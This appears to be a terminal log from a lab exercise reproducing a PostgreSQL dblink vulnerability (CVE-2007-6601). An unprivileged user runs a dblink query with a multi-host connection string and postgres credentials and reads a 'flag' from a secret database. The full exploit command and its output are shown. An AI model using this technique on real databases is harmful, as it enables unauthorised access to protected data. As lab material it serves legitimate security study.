 leontev@leontev:~/Рабочий стол/LABS/pg_cve_demo/CVE-2007-6601$ psql --host=127.0.0.1 --port=5432 --user=user1 db1
Password for user user1:
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 10.4)
Type "help" for help.
db1=> SELECT * FROM dblink('host=192.168.233.3,localhost port=5433,5432 user=postgres password=password target_session_attrs=read-write dbname=secret_
db', 'SELECT * FROM secret_table') AS secret_table(c text);
c
------
flag
(1 row)
db1=>